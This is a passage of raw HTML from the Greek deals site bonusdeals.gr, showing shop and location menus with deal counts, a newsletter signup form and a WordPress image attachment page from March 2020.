                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>

	<main role="main">

		<!-- section -->
		<section>

	
			<!-- article -->
			<article id="post-1099060" class="post-1099060 attachment type-attachment status-inherit hentry">

				<!-- post thumbnail -->
								<!-- /post thumbnail -->

				<!-- post title -->
				<h1>
					<a href="https://www.bonusdeals.gr/deal/270e-%ce%b1%ce%bd%ce%ac-m%c2%b2-%ce%b3%ce%b9%ce%b1-%ce%ad%ce%bd%ce%b1%ce%bd-%ce%b5%cf%80%ce%b9%cf%84%ce%bf%cf%80%ce%bf%cf%85-%ce%b2%ce%b9%ce%bf%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c/kapos3-13/" title="kapos3">kapos3</a>
				</h1>
				<!-- /post title -->

				<!-- post details -->
				<span class="date">
					<time datetime="2020-03-26 09:09">
						26 Μαρτίου 2020 09:09					</time>
				</span>
				<span class="author">Published by <a href="https://www.bonusdeals.gr/author/bonusdeals/" title="Άρθρα του/της Bonus Deals" rel="author">Bonus Deals</a></span>
				<span class="comments"></span>
				<!-- /post details -->

				<p class="attachment"><a href='https://www.bonusdeals.gr/wp-content/uploads/2020/03/kapos3.jpg'><img decoding="async" width="251" height="180" src="https://www.bonusdeals.gr/wp-content/uploads/2020/03/kapos3-251x180.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.bonusdeals.gr/wp-content/uploads/2020/03/kapos3-251x180.jpg 251w, https://www.bonusdeals.gr/wp-content/uploads/2020/03/kapos3-768x550.jpg 768w, https://www.bonusdeals.gr/wp-content/uploads/2020/03/kapos3-502x360.jpg 502w, https://www.bonusdeals.gr/wp-content/uploads/2020/03/kapos3.jpg 900w" sizes="(max-width: 251px) 100vw, 251px" /></a></p>

				
				<p>Categorised in: </p>

				<p>This post was written by Bonus Deals</p>

				
				
			</article>
			<!-- /article -->

		
		</section>
		<!-- /section -->

	</main>

<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
